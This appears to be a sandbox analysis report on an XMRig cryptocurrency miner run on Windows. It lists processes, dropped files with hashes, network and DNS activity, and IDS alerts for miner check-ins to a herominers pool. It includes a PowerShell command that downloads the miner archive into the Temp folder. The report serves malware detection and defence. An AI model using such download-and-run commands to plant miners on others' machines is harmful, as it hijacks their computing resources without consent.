| 440 | powershell -Command "Invoke-WebRequest -Uri https://github.com/xmrig/xmrig/releases/download/v6.22.2/xmrig-6.22.2-msvc-win64.zip -OutFile C:\Users\admin\AppData\Local\Temp\xmrig-6.22.2-msvc-win64.zip" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 932 | C:\WINDOWS\system32\cmd.exe /c echo 18 | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1296 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1348 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1804 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\pool_mine_example.cmd" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2456 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | xmrig.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2548 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\start.cmd" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2672 | C:\WINDOWS\system32\cmd.exe /c echo 28 | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2744 | "C:\WINDOWS\System32\OpenWith.exe" C:\Users\admin\Desktop\SHA256SUMS | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 2147943623 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
20 077
Read events
19 991
Write events
44
Delete events
42
Modification events
| (PID) Process: | (3564) ShellExperienceHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.shellexperiencehost_cw5n1h2txyewy\SOFTWARE\Microsoft\Speech_OneCore\Isolated\yYpHriFUdyS-r81lKl88jPGlZr-M05PzoCQ_A6O0gXA\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Speech_OneCore\Voices |
| Operation: | write | Name: | DefaultTokenId |
Value: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Speech_OneCore\Voices\Tokens\MSTTS_V110_enUS_DavidM | |||
| (PID) Process: | (3564) ShellExperienceHost.exe | Key: | \REGISTRY\A\{775f7f16-9014-ec20-46ba-bc68ac9c638a}\LocalState\ClockFlyoutCache |
| Operation: | write | Name: | 20241204 |
Value: 00000000B46CB494BD53DB01 | |||
| (PID) Process: | (3564) ShellExperienceHost.exe | Key: | \REGISTRY\A\{775f7f16-9014-ec20-46ba-bc68ac9c638a}\LocalState\ClockFlyoutCache |
| Operation: | write | Name: | 20241205 |
Value: 00000000B46CB494BD53DB01 | |||
| (PID) Process: | (3564) ShellExperienceHost.exe | Key: | \REGISTRY\A\{775f7f16-9014-ec20-46ba-bc68ac9c638a}\LocalState\ClockFlyoutCache |
| Operation: | write | Name: | 20241206 |
Value: 00000000B46CB494BD53DB01 | |||
| (PID) Process: | (3564) ShellExperienceHost.exe | Key: | \REGISTRY\A\{775f7f16-9014-ec20-46ba-bc68ac9c638a}\LocalState\ClockFlyoutCache |
| Operation: | write | Name: | 20241207 |
Value: 00000000B46CB494BD53DB01 | |||
| (PID) Process: | (3564) ShellExperienceHost.exe | Key: | \REGISTRY\A\{775f7f16-9014-ec20-46ba-bc68ac9c638a}\LocalState\ClockFlyoutCache |
| Operation: | write | Name: | 20241208 |
Value: 00000000B46CB494BD53DB01 | |||
| (PID) Process: | (3564) ShellExperienceHost.exe | Key: | \REGISTRY\A\{775f7f16-9014-ec20-46ba-bc68ac9c638a}\LocalState\ClockFlyoutCache |
| Operation: | write | Name: | 20241209 |
Value: 000000004ED0B694BD53DB01 | |||
| (PID) Process: | (3564) ShellExperienceHost.exe | Key: | \REGISTRY\A\{775f7f16-9014-ec20-46ba-bc68ac9c638a}\LocalState\ClockFlyoutCache |
| Operation: | write | Name: | 20241210 |
Value: 000000004ED0B694BD53DB01 | |||
| (PID) Process: | (3564) ShellExperienceHost.exe | Key: | \REGISTRY\A\{775f7f16-9014-ec20-46ba-bc68ac9c638a}\LocalState\ClockFlyoutCache |
| Operation: | write | Name: | 20241211 |
Value: 000000004ED0B694BD53DB01 | |||
| (PID) Process: | (3564) ShellExperienceHost.exe | Key: | \REGISTRY\A\{775f7f16-9014-ec20-46ba-bc68ac9c638a}\LocalState\ClockFlyoutCache |
| Operation: | write | Name: | 20241212 |
Value: 000000004ED0B694BD53DB01 | |||
Executable files
2
Suspicious files
3
Text files
11
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6028 | powershell.exe | C:\Users\admin\AppData\Local\Temp\xmrig\xmrig-6.22.2\benchmark_10M.cmd | text | |
MD5:5BE1C4CACB5AE37C43527E99A097DC7A | SHA256:235A64E3520B1C2C27763122B303F78AEE8D7C083DFD9F1EB936CD5174383609 | |||
| 440 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:87F599CCCE6E4CAD09851199E67FAB34 | SHA256:6AE4341B327F340EF2D5A1F02AF2ADF7C4C7DCC507F8C35E557DE954C0786F6A | |||
| 440 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lk0fe5qs.n5s.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6028 | powershell.exe | C:\Users\admin\AppData\Local\Temp\xmrig\xmrig-6.22.2\rtm_ghostrider_example.cmd | text | |
MD5:3F0155ABE745BE1F6089EAFC4F517AC8 | SHA256:810614290BDB14D2DDF10F65F8ADC988A8272764F2A9E2C378E52FAD162DA344 | |||
| 6028 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_plpbm4sl.g4t.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6028 | powershell.exe | C:\Users\admin\AppData\Local\Temp\xmrig\xmrig-6.22.2\benchmark_1M.cmd | text | |
MD5:CBA1927CF6959DC99ECBD0C553E4DB6F | SHA256:D7747E7A3C782009F4CEB6E9C106115876386853929563B509DA5258E3968D15 | |||
| 440 | powershell.exe | C:\Users\admin\AppData\Local\Temp\xmrig-6.22.2-msvc-win64.zip | compressed | |
MD5:57B7AB5BCE7D5E47FD168E1F0D437D32 | SHA256:1D903D39C7E4E1706C32C44721D6A6C851AA8C4C10DF1479478EE93CD67301BC | |||
| 6028 | powershell.exe | C:\Users\admin\AppData\Local\Temp\xmrig\xmrig-6.22.2\pool_mine_example.cmd | text | |
MD5:2E737F5C3AF9C8AA5216DFDC5BE02CC6 | SHA256:E73491065D86B1AD69229BB5D2019E08B947E11A2A57ADF5C2D9A2B5D8F4ACAD | |||
| 6028 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hhflwms5.lvp.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6028 | powershell.exe | C:\Users\admin\AppData\Local\Temp\xmrig\xmrig-6.22.2\config.json | binary | |
MD5:66F38C96A4901E7B345787C447842B3E | SHA256:2B03943244871CA75E44513E4D20470B8F3E0F209D185395DE82B447022437EC | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
25
DNS requests
10
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1684 | svchost.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 302 | 140.82.121.4:443 | https://github.com/xmrig/xmrig/releases/download/v6.22.2/xmrig-6.22.2-msvc-win64.zip | unknown | — | — | unknown |
1684 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1684 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 104.126.37.171:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 192.168.100.255:138 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1684 | svchost.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
1684 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
github.com |
| shared |
objects.githubusercontent.com |
| shared |
de.monero.herominers.com |
| malicious |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5576 | xmrig.exe | Potential Corporate Privacy Violation | ET POLICY Cryptocurrency Miner Checkin |
2192 | svchost.exe | Crypto Currency Mining Activity Detected | ET COINMINER Observed DNS Query to herominers Domain (herominers .com) |
5576 | xmrig.exe | Potential Corporate Privacy Violation | ET POLICY Cryptocurrency Miner Checkin |
1 ETPRO signatures available at the full report